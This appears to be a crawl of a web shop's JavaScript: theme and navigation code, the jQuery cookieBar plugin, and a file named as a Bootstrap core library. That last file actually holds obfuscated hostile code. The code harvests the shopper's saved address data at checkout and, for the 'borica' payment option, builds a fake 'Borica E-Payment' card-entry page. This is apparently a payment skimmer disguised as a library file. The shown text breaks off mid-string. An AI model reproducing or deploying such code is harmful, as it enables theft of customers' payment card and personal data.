li').removeClass('collapsable');$('.nav-responsive').css('display','none');}}$(document).ready(function(){menuResponsive();});$(window).resize(function(){menuResponsive();});function productCarouselAutoSet(){$("#content .product-carousel, .banners-slider-carousel .product-carousel, .homepage-blog-inner .product-carousel, #testimonial .product-carousel, #products-related .product-carousel, .common-home .box .product-carousel").each(function(){var objectID=$(this).attr('id');var myObject=objectID.replace('-carousel','');if(myObject.indexOf("-")>=0)myObject=myObject.substring(0,myObject.indexOf("-"));if(widthClassOptions[myObject])var myDefClass=widthClassOptions[myObject];else
var myDefClass='grid_default_width';var slider=$("#content #"+objectID+",  .banners-slider-carousel #"+objectID+", #products-related #"+objectID+", .box #"+objectID+", #testimonial #"+objectID);slider.sliderCarousel({defWidthClss:myDefClass,subElement:'.slider-item',subClass:'product-block',firstClass:'first_item_tm',lastClass:'last_item_tm',slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,goToFirst:true,goToFirstSpeed:1000,goToFirstNav:true,pagination:false,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,baseClass:"slider-carousel",theme:"slider-theme",autoHeight:true});var nextButton=$(this).parent().find('.next');var prevButton=$(this).parent().find('.prev');nextButton.click(function(){slider.trigger('slider.next');})
prevButton.click(function(){slider.trigger('slider.prev');})});}$(document).ready(function(){productCarouselAutoSet();});function productListAutoSet(){$("#content .productbox-grid, .common-home .box .productbox-grid, #products-related .productbox-grid").each(function(){var objectID=$(this).attr('id');if(objectID.length>0){if(widthClassOptions[objectID.replace('-grid','')])var myDefClass=widthClassOptions[objectID.replace('-grid','')];}else{var myDefClass='grid_default_width';}$(this).smartColumnsRows({defWidthClss:myDefClass,subElement:'.product-items',subClass:'product-block'});});}$(window).load(function(){productListAutoSet();});$(window).resize(function(){productListAutoSet();});function HoverWatcher(selector){this.hovering=false;var self=this;this.isHoveringOver=function(){return self.hovering;}
$(selector).hover(function(){self.hovering=true;},function(){self.hovering=false;})}function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('#form-currency','.currency_div');LangCurDropDown('#form-language','.language_div');$('.nav-responsive').click(function(){$('.responsive-menu .main-navigation').slideToggle();$('.nav-responsive div').toggleClass('active');});$(".treeview-list").treeview({animated:"slow",collapsed:true,unique:true});$('.treeview-list a.active').parent().removeClass('expandable');$('.treeview-list a.active').parent().addClass('collapsable');$('.treeview-list .collapsable ul').css('display','block');});$(document).ready(function(){$(".tm_headerlinks_inner").click(function(){$(".header_links").toggle('slow');});});function gridlistactive(){$('.btn-list-grid button').on('click',function(){if($(this).hasClass('grid')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.list').removeClass('active');}else if($(this).hasClass('list')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.grid').removeClass('active');}});}$(document).ready(function(){gridlistactive()});$(window).resize(function(){gridlistactive()});$(document).ready(function(){$("body").append("<a class='top_button' title='Back To Top' href=''>TOP</a>");$(function(){$(window).scroll(function(){if($(this).scrollTop()>70){$('.top_button').fadeIn();}else{$('.top_button').fadeOut();}});$('.top_button').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});});jQuery(window).load(function(){var isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);if(!isMobile){if($(".parallex").length){$(".parallex").sitManParallex({invert:false});};}else{$(".parallex").sitManParallex({invert:true});}});function leftFilter(){if($(window).width()<=767){$('#column-left .filterbox').appendTo('.row #content .category_list');$('#column-right .filterbox').appendTo('.row #content .category_list');}else{$('.row #content .category_list .filterbox').appendTo('#column-left .sidebarFilter');$('.row #content .category_list .filterbox').appendTo('#column-right .sidebarFilter');}}$(document).ready(function(){leftFilter();});$(window).resize(function(){leftFilter();});$(document).ready(function(){jQuery(function($){var max_elem=4;$('.main-navigation li').first().addClass('home_first');var items=$('.main-navigation  li.level0');var surplus=items.slice(max_elem,items.length);surplus.wrapAll('<li class="level0 level-top hiden_menu"><div class="categorybg">');$('.hiden_menu').prepend('<a href="#" class="level-top"><span data-hover="More">More</span></a>');});});function blogCrop(){if($(window).width()>979){$('.blog_page .blog-image').each(function(){var that=$(this);var url=that.find('img').attr('src');that.css({'background-image':'url("'+url+'")'});});}}jQuery(document).ready(function(){blogCrop();});jQuery(window).resize(function(){blogCrop();});
/*
 * Copyright (C) 2012 PrimeBox
 * 
 * This work is licensed under the Creative Commons
 * Attribution 3.0 Unported License. To view a copy
 * of this license, visit
 * http://creativecommons.org/licenses/by/3.0/.
 * 
 * Documentation available at:
 * http://www.primebox.co.uk/projects/cookie-bar/
 * 
 * When using this software you use it at your own risk. We hold
 * no responsibility for any damage caused by using this plugin
 * or the documentation provided.
 */
(function($){
	$.cookieBar = function(options,val){
		if(options=='cookies'){
			var doReturn = 'cookies';
		}else if(options=='set'){
			var doReturn = 'set';
		}else{
			var doReturn = false;
		}
		var defaults = {
			message: 'We use cookies to track usage and preferences.', //Message displayed on bar
			acceptButton: true, //Set to true to show accept/enable button
			acceptText: 'I Understand', //Text on accept/enable button
			acceptFunction: function(cookieValue){if(cookieValue!='enabled' && cookieValue!='accepted') window.location = window.location.href;}, //Function to run after accept
			declineButton: false, //Set to true to show decline/disable button
			declineText: 'Disable Cookies', //Text on decline/disable button
			declineFunction: function(cookieValue){if(cookieValue=='enabled' || cookieValue=='accepted') window.location = window.location.href;}, //Function to run after decline
			policyButton: false, //Set to true to show Privacy Policy button
			policyText: 'Privacy Policy', //Text on Privacy Policy button
			policyURL: '/privacy-policy/', //URL of Privacy Policy
			autoEnable: true, //Set to true for cookies to be accepted automatically. Banner still shows
			acceptOnContinue: false, //Set to true to accept cookies when visitor moves to another page
			acceptOnScroll: false, //Set to true to accept cookies when visitor scrolls X pixels up or down
			acceptAnyClick: false, //Set to true to accept cookies when visitor clicks anywhere on the page
			expireDays: 365, //Number of days for cookieBar cookie to be stored for
			renewOnVisit: false, //Renew the cookie upon revisit to website
			forceShow: false, //Force cookieBar to show regardless of user cookie preference
			effect: 'slide', //Options: slide, fade, hide
			element: 'body', //Element to append/prepend cookieBar to. Remember "." for class or "#" for id.
			append: false, //Set to true for cookieBar HTML to be placed at base of website. Actual position may change according to CSS
			fixed: false, //Set to true to add the class "fixed" to the cookie bar. Default CSS should fix the position
			bottom: false, //Force CSS when fixed, so bar appears at bottom of website
			zindex: '', //Can be set in CSS, although some may prefer to set here
			domain: String(window.location.hostname), //Location of privacy policy
			referrer: String(document.referrer) //Where visitor has come from
		};
		var options = $.extend(defaults,options);
		
		//Sets expiration date for cookie
		var expireDate = new Date();
		expireDate.setTime(expireDate.getTime()+(options.expireDays*86400000));
		expireDate = expireDate.toGMTString();
		
		var cookieEntry = 'cb-enabled={value}; expires='+expireDate+'; path=/';
		
		//Retrieves current cookie preference
		var i,cookieValue='',aCookie,aCookies=document.cookie.split('; ');
		for (i=0;i<aCookies.length;i++){
			aCookie = aCookies[i].split('=');
			if(aCookie[0]=='cb-enabled'){
    			cookieValue = aCookie[1];
			}
		}
		//Sets up default cookie preference if not already set
		if(cookieValue=='' && doReturn!='cookies' && options.autoEnable){
			cookieValue = 'enabled';
			document.cookie = cookieEntry.replace('{value}','enabled');
		}else if((cookieValue=='accepted' || cookieValue=='declined') && doReturn!='cookies' && options.renewOnVisit){
			document.cookie = cookieEntry.replace('{value}',cookieValue);
		}
		if(options.acceptOnContinue){
			if(options.referrer.indexOf(options.domain)>=0 && String(window.location.href).indexOf(options.policyURL)==-1 && doReturn!='cookies' && doReturn!='set' && cookieValue!='accepted' && cookieValue!='declined'){
				doReturn = 'set';
				val = 'accepted';
			}
		}
		if(doReturn=='cookies'){
			//Returns true if cookies are enabled, false otherwise
			if(cookieValue=='enabled' || cookieValue=='accepted'){
				return true;
			}else{
				return false;
			}
		}else if(doReturn=='set' && (val=='accepted' || val=='declined')){
			//Sets value of cookie to 'accepted' or 'declined'
			document.cookie = cookieEntry.replace('{value}',val);
			if(val=='accepted'){
				return true;
			}else{
				return false;
			}
		}else{
			//Sets up enable/accept button if required
			var message = options.message.replace('{policy_url}',options.policyURL);
			
			if(options.acceptButton){
				var acceptButton = '<a href="" class="cb-enable">'+options.acceptText+'</a>';
			}else{
				var acceptButton = '';
			}
			//Sets up disable/decline button if required
			if(options.declineButton){
				var declineButton = '<a href="" class="cb-disable">'+options.declineText+'</a>';
			}else{
				var declineButton = '';
			}
			//Sets up privacy policy button if required
			if(options.policyButton){
				var policyButton = '<a href="'+options.policyURL+'" class="cb-policy">'+options.policyText+'</a>';
			}else{
				var policyButton = '';
			}
			//Whether to add "fixed" class to cookie bar
			if(options.fixed){
				if(options.bottom){
					var fixed = ' class="fixed bottom"';
				}else{
					var fixed = ' class="fixed"';
				}
			}else{
				var fixed = '';
			}
			if(options.zindex!=''){
				var zindex = ' style="z-index:'+options.zindex+';"';
			}else{
				var zindex = '';
			}
			
			//Displays the cookie bar if arguments met
			if(options.forceShow || cookieValue=='enabled' || cookieValue==''){
				if(options.append){
					$(options.element).append('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}else{
					$(options.element).prepend('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}
			}
			
			var removeBar = function(func){
				if(options.acceptOnScroll) $(document).off('scroll');
				if(typeof(func)==='function') func(cookieValue);
				if(options.effect=='slide'){
					$('#cookie-bar').slideUp(300,function(){$('#cookie-bar').remove();});
				}else if(options.effect=='fade'){
					$('#cookie-bar').fadeOut(300,function(){$('#cookie-bar').remove();});
				}else{
					$('#cookie-bar').hide(0,function(){$('#cookie-bar').remove();});
				}
				$(document).unbind('click',anyClick);
			};
			var cookieAccept = function(){
				document.cookie = cookieEntry.replace('{value}','accepted');
				removeBar(options.acceptFunction);
			};
			var cookieDecline = function(){
				var deleteDate = new Date();
				deleteDate.setTime(deleteDate.getTime()-(864000000));
				deleteDate = deleteDate.toGMTString();
				aCookies=document.cookie.split('; ');
				for (i=0;i<aCookies.length;i++){
					aCookie = aCookies[i].split('=');
					if(aCookie[0].indexOf('_')>=0){
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; domain='+options.domain.replace('www','')+'; path=/';
					}else{
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; path=/';
					}
				}
				document.cookie = cookieEntry.replace('{value}','declined');
				removeBar(options.declineFunction);
			};
			var anyClick = function(e){
				if(!$(e.target).hasClass('cb-policy')) cookieAccept();
			};
			
			$('#cookie-bar .cb-enable').click(function(){cookieAccept();return false;});
			$('#cookie-bar .cb-disable').click(function(){cookieDecline();return false;});
			if(options.acceptOnScroll){
				var scrollStart = $(document).scrollTop(),scrollNew,scrollDiff;
				$(document).on('scroll',function(){
					scrollNew = $(document).scrollTop();
					if(scrollNew>scrollStart){
						scrollDiff = scrollNew - scrollStart;
					}else{
						scrollDiff = scrollStart - scrollNew;
					}
					if(scrollDiff>=Math.round(options.acceptOnScroll)) cookieAccept();
				});
			}
			if(options.acceptAnyClick){
				$(document).bind('click',anyClick);
			}
		}
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\